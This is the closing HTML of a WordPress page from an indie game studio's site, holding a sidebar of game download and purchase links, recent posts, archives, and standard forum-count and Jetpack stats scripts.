					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://bakamostudios.com/category/news/" rel="category tag">News</a>			</span>
							
										
										<span class="sep"> | </span>
						<span class="comments-link"><a href="https://bakamostudios.com/skeleton-hunter/#respond"><span vanilla-identifier="478"><span class="leave-reply">Leave a reply</span></span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-478 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="text-8" class="widget widget_text"><h3 class="widget-title">Navigation</h3>			<div class="textwidget"><ul>
<li><a href="/">Home</a></li>
<li><a href="/?p=6">Thong Girl</a></li>
<li><a href="/?p=91">About Us</a></li>
<li><a href="/?cat=3">News</a></li>
<li><a href="/?cat=4">Videos</a></li>
</ul></div>
		</aside><aside id="text-9" class="widget widget_text"><h3 class="widget-title">Bakamo Studios Games</h3>			<div class="textwidget"><ul>
<li><b><a href="http://bakamostudios.com/?page_id=6">The Adventures of Thong Girl</a></b>
<li><img src="http://img.bakamostudios.com/TGLogoIndievania.png" width="100%"></li>
<li><a href="http://www.indievania.com/games/adventures-thong-girl" title="Available on Indievania" target="_blank"><img src="http://img.bakamostudios.com/indievania_btn1_92x31.png" alt="Available on Indievania" width="92" border="0" height="31"></a> <a href="http://www.indiedb.com/games/thong-girl" title="The Adventures of Thong Girl PC, Mac game" target="_blank"><img src="http://media.indiedb.com/images/global/indiedb_88x31.png" alt="The Adventures of Thong Girl PC, Mac game" width="88" border="0" height="31"></a></li>
<ul>
<li><b>Windows & Mac OS X</b></li>
<ul>
<li><a href="https://secure.bmtmicro.com/servlets/Orders.ShoppingCart?CID=7034&PRODUCTID=70340001">Buy Now! $3.00</a></li>
<li><a href="http://www.indievania.com/buy/741">Buy on Indievania</a></li>
<li><a href="http://www.mediafire.com/download/0egmw1pwuju3u8a/Thong_Girl_Demo_3_Install_(Windows).exe">Demo 3 (Windows)</a></li>
<li><a href="http://www.mediafire.com/download/3f41147p30sbk4d/Thong_Girl_Demo_3_(Mac_OS_X).dmg">Demo 3 (Mac OS X)</a></li>
</ul>
</ul>
</ul>

<ul>
<li><b><a href="http://www.ludumdare.com/compo/ludum-dare-28/?action=preview&uid=8780">Minigolf Exam</a></b>
<ul>
<li><b>Browser</b></li>
<ul>
<li><a href="http://hitstun.bakamostudios.com/ld28/MinigolfExam.htm">Play Now</a></li>
</ul>
</ul>
</ul>

<ul>
<li><b><a href="http://www.ludumdare.com/compo/ludum-dare-25/?action=preview&uid=8780">Skeleton's Revenge</a></b>
<ul>
<li><b>Windows</b></li>
<ul>
<li><a href="http://hitstun.bakamostudios.com/ld25/skeletonsrevenge.exe">Download</a></li>
</ul>
</ul>
</ul>

<ul>
<li><b><a href="http://www.ludumdare.com/compo/ludum-dare-23/?action=preview&uid=8780">Asteroid Defender</a></b>
<ul>
<li><b>Windows</b></li>
<ul>
<li><a href="http://hitstun.bakamostudios.com/AsteroidDefender.zip">Download</a></li>
</ul>
</ul>
</ul></div>
		</aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://bakamostudios.com/skeleton-hunter/">Skeleton Hunter</a>
									</li>
											<li>
					<a href="https://bakamostudios.com/columbus-game-developer-spotlight/">Columbus Game Developer Spotlight</a>
									</li>
											<li>
					<a href="https://bakamostudios.com/were-back-with-three-ludum-dare-games/">We&#8217;re Back With Three Ludum Dare Games!</a>
									</li>
											<li>
					<a href="https://bakamostudios.com/thong-girl-version-1-1-released-for-windows-and-mac-os-x/">Thong Girl v1.1 Released For Windows and Mac OS X!</a>
									</li>
											<li>
					<a href="https://bakamostudios.com/were-going-to-conventions/">We&#8217;re Going To Conventions!</a>
									</li>
					</ul>

		</aside><aside id="archives-5" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://bakamostudios.com/2015/01/' aria-current="page">January 2015</a>&nbsp;(1)</li>
	<li><a href='https://bakamostudios.com/2014/07/'>July 2014</a>&nbsp;(1)</li>
	<li><a href='https://bakamostudios.com/2013/12/'>December 2013</a>&nbsp;(1)</li>
	<li><a href='https://bakamostudios.com/2012/04/'>April 2012</a>&nbsp;(1)</li>
	<li><a href='https://bakamostudios.com/2012/03/'>March 2012</a>&nbsp;(1)</li>
	<li><a href='https://bakamostudios.com/2011/11/'>November 2011</a>&nbsp;(1)</li>
	<li><a href='https://bakamostudios.com/2011/10/'>October 2011</a>&nbsp;(1)</li>
	<li><a href='https://bakamostudios.com/2011/09/'>September 2011</a>&nbsp;(3)</li>
	<li><a href='https://bakamostudios.com/2011/08/'>August 2011</a>&nbsp;(1)</li>
	<li><a href='https://bakamostudios.com/2011/07/'>July 2011</a>&nbsp;(2)</li>
	<li><a href='https://bakamostudios.com/2011/06/'>June 2011</a>&nbsp;(1)</li>
			</ul>

			</aside><aside id="text-10" class="widget widget_text"><h3 class="widget-title">Subscribe to updates</h3>			<div class="textwidget"><ul>
<li><a href="http://bakamostudios.com/?feed=rss2"><img src="http://bakamostudios.com/wp-includes/images/rss.png"> RSS</a> | <a href='http://cloud.feedly.com/#subscription%2Ffeed%2Fhttp%3A%2F%2Fbakamostudios.com%2F%3Ffeed%3Drss2'  target='blank'><img id='feedlyFollow' src='http://s3.feedly.com/img/follows/feedly-follow-logo-green_2x.png' alt='follow us in feedly' width='14' height='14'> Feedly</a></li>
</ul>
</div>
		</aside><aside id="meta-5" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
			<li><a href="https://bakamostudios.com/wp-login.php?action=register">Register</a></li>			<li><a href="https://bakamostudios.com/wp-login.php">Log in</a></li>
			<li><a href="https://bakamostudios.com/feed/">Entries feed</a></li>
			<li><a href="https://bakamostudios.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="text-11" class="widget widget_text">			<div class="textwidget"><a href="http://www.ohiogamedev.com"><img src="http://img.bakamostudios.com/ohiogamedev-logo2-crop.png"></img><br>OhioGameDev.com</a>
<br><a href="https://www.sitelock.com/verify.php?site=bakamostudios.com"><img alt="Website security" title="1&1 SiteLock" src="//shield.sitelock.com/shield/bakamostudios.com"/></a></div>
		</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyeleven\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        var vanilla_forum_url = 'http://forum.bakamostudios.com/';
        (function() {
            var vanilla_count = document.createElement('script');
            vanilla_count.type = 'text/javascript';
            vanilla_count.src = vanilla_forum_url + '/js/count.js';
            (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(vanilla_count);
        })();
        </script>
    <!-- Powered by WPtouch: 4.3.61 --><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"249668416\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"bakamostudios.com\",\"arch_date\":\"2015\\\/01\",\"arch_results\":\"1\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "249668416", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>
